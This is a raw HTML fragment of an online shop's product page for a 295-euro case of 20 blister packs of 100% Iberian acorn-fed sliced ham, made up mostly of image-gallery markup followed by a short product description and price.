			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;vertical&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;longSwipesRatio&quot;:0.8000000000000000444089209850062616169452667236328125,&quot;showNavigation&quot;:false,&quot;showPagination&quot;:true,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;dynamicBullets&quot;:false}" data-swiper-thumb-settings="{&quot;direction&quot;:&quot;vertical&quot;,&quot;showNavigation&quot;:false,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:10}}}" dir="ltr" >
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg" itemprop="image" title="Sin título-1" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="1000" height="1000" src="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg" class="wp-post-image" alt="Estuche 20 Blister Jamón de bellota 100% Ibérico" title="Sin título-1" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg 1000w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-300x300.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-150x150.jpg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-768x768.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-500x500.jpg 500w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-600x600.jpg 600w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-scaled.jpg" itemprop="image" title="JGE_2666" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="2560" height="1709" src="https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-scaled.jpg" class="wp-post-gallery" alt="" title="JGE_2666" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-scaled.jpg" data-large_image_width="2560" data-large_image_height="1709" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-scaled.jpg 2560w, https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-1024x684.jpg 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-768x513.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-1536x1025.jpg 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-2048x1367.jpg 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-600x401.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada.png" itemprop="image" title="paleta-de-bellota-100-iberica-loncheada" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada.png" class="wp-post-gallery" alt="Paleta de Bellota 100% Ibérica Loncheada 80Gr" title="paleta-de-bellota-100-iberica-loncheada" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada.png" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada.png" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada.png 455w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada-300x300.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada-150x150.png 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada-100x100.png 100w" sizes="(max-width: 455px) 100vw, 455px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-scaled.jpg" itemprop="image" title="CAJA_20 BLISTER_1" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="2560" height="1709" src="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-scaled.jpg" class="wp-post-gallery" alt="" title="CAJA_20 BLISTER_1" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1709" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-scaled.jpg 2560w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-1024x684.jpg 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-768x513.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-1536x1025.jpg 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-2048x1367.jpg 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-600x401.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez.jpeg" itemprop="image" title="paleta-de-bedwllota-100-iberica-arturo-sanchez" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez.jpeg" class="wp-post-gallery" alt="" title="paleta-de-bedwllota-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez.jpeg" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez.jpeg 455w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez-100x100.jpeg 100w" sizes="(max-width: 455px) 100vw, 455px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez.jpeg" itemprop="image" title="paleta-de-bellodta-100-iberica-arturo-sanchez" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez.jpeg" class="wp-post-gallery" alt="" title="paleta-de-bellodta-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez.jpeg" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez.jpeg 455w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez-100x100.jpeg 100w" sizes="(max-width: 455px) 100vw, 455px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez.jpeg" itemprop="image" title="paleta-de-bellota-100-iberica-arturo-sanchez" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez.jpeg" class="wp-post-gallery" alt="" title="paleta-de-bellota-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez.jpeg 455w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-100x100.jpeg 100w" sizes="(max-width: 455px) 100vw, 455px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-scaled.jpg" itemprop="image" title="CAJA_20 BLISTER_4" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="2560" height="1709" src="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-scaled.jpg" class="wp-post-gallery" alt="" title="CAJA_20 BLISTER_4" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-scaled.jpg" data-large_image_width="2560" data-large_image_height="1709" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-scaled.jpg 2560w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-1024x684.jpg 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-768x513.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-1536x1025.jpg 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-2048x1367.jpg 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-600x401.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/paletaee-de-bellota-100-iberica-arturo-sanchez.jpeg" itemprop="image" title="paletaee-de-bellota-100-iberica-arturo-sanchez" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="90" height="90" src="https://arturosanchez.com/wp-content/uploads/2022/07/paletaee-de-bellota-100-iberica-arturo-sanchez.jpeg" class="wp-post-gallery" alt="" title="paletaee-de-bellota-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paletaee-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paletaee-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image_width="90" data-large_image_height="90" decoding="async" /></a>	</div>
</div>				</div>

				
							</div>
		</div>

		
<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="1000" height="1000" src="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg" class="wp-post-gallery" alt="Estuche 20 Blister Jamón de bellota 100% Ibérico" title="Sin título-1" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1.jpg 1000w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-300x300.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-150x150.jpg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-768x768.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-500x500.jpg 500w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-600x600.jpg 600w, https://arturosanchez.com/wp-content/uploads/2022/07/Sin-título-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-scaled.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="2560" height="1709" src="https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-scaled.jpg" class="wp-post-gallery" alt="" title="JGE_2666" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-scaled.jpg" data-large_image_width="2560" data-large_image_height="1709" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-scaled.jpg 2560w, https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-1024x684.jpg 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-768x513.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-1536x1025.jpg 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-2048x1367.jpg 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/JGE_2666-600x401.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada.png" class="wp-post-gallery" alt="Paleta de Bellota 100% Ibérica Loncheada 80Gr" title="paleta-de-bellota-100-iberica-loncheada" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada.png" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada.png" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada.png 455w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada-300x300.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada-150x150.png 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-loncheada-100x100.png 100w" sizes="(max-width: 455px) 100vw, 455px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-scaled.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="2560" height="1709" src="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-scaled.jpg" class="wp-post-gallery" alt="" title="CAJA_20 BLISTER_1" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1709" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-scaled.jpg 2560w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-1024x684.jpg 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-768x513.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-1536x1025.jpg 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-2048x1367.jpg 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_1-600x401.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez.jpeg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez.jpeg" class="wp-post-gallery" alt="" title="paleta-de-bedwllota-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez.jpeg" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez.jpeg 455w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bedwllota-100-iberica-arturo-sanchez-100x100.jpeg 100w" sizes="(max-width: 455px) 100vw, 455px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez.jpeg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez.jpeg" class="wp-post-gallery" alt="" title="paleta-de-bellodta-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez.jpeg" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez.jpeg 455w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellodta-100-iberica-arturo-sanchez-100x100.jpeg 100w" sizes="(max-width: 455px) 100vw, 455px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez.jpeg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="455" height="455" src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez.jpeg" class="wp-post-gallery" alt="" title="paleta-de-bellota-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image_width="455" data-large_image_height="455" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez.jpeg 455w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-300x300.jpeg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-150x150.jpeg 150w, https://arturosanchez.com/wp-content/uploads/2022/07/paleta-de-bellota-100-iberica-arturo-sanchez-100x100.jpeg 100w" sizes="(max-width: 455px) 100vw, 455px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-scaled.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="2560" height="1709" src="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-scaled.jpg" class="wp-post-gallery" alt="" title="CAJA_20 BLISTER_4" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-scaled.jpg" data-large_image_width="2560" data-large_image_height="1709" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-scaled.jpg 2560w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-1024x684.jpg 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-768x513.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-1536x1025.jpg 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-2048x1367.jpg 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/CAJA_20-BLISTER_4-600x401.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/paletaee-de-bellota-100-iberica-arturo-sanchez.jpeg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="90" height="90" src="https://arturosanchez.com/wp-content/uploads/2022/07/paletaee-de-bellota-100-iberica-arturo-sanchez.jpeg" class="wp-post-gallery" alt="" title="paletaee-de-bellota-100-iberica-arturo-sanchez" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/paletaee-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/paletaee-de-bellota-100-iberica-arturo-sanchez.jpeg" data-large_image_width="90" data-large_image_height="90" decoding="async" /></div></div>		</div>
			</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7908a3f3" data-id="7908a3f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a43b6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a43b6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3db9c3fc" data-id="3db9c3fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-337f1343 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="337f1343" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Case 20 Blister 100% Iberian acorn-fed shoulder hamX</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-32d4b464 elementor-widget elementor-widget-woocommerce-product-content" data-id="32d4b464" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p>A veritable gastronomic jewel, because each piece is unique: the height of the union of the best raw material, the pure breed pig raised in the best dehesa fields, and the natural curing in our cellars in Guijuelo. 20 blisters of premium Acorn-fed Jamon iberico.</p>
<ul>
<li>Premium box with 20 blister packs with 80gr. of sliced meat</li>
<li>Minimum 48 months natural curing process</li>
<li>Acorn-fed 100% iberico certified</li>
<li>berian pork with double acorn-fed acorn-fed pigs</li>
</ul>
<p>&nbsp;</p>
<p><img decoding="async" src="https://arturosanchez.com/tienda/img/cms/Gluten-free-AS.png" alt="Gluten free AS - Arturo Sánchez" width="60" height="60" title="Gluten free AS - Arturo Sánchez"><img decoding="async" src="https://arturosanchez.com/tienda/img/cms/Lactose-free-AS.png" alt="Lactose free AS - Arturo Sánchez" width="60" height="60" title="Lactose free AS - Arturo Sánchez"><img decoding="async" src="https://arturosanchez.com/tienda/img/cms/hand-carved-AS.png" alt="hand carved AS - Arturo Sánchez" width="60" height="60" title="hand carved AS - Arturo Sánchez"></p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-76366aed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76366aed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-12e8b1b6" data-id="12e8b1b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d1ff31a elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-price" data-id="3d1ff31a" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>295,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-7f71a0ec elementor-widget elementor-widget-text-editor" data-id="7f71a0ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>TAXES INCLUDED</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-65e40823" data-id="65e40823" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
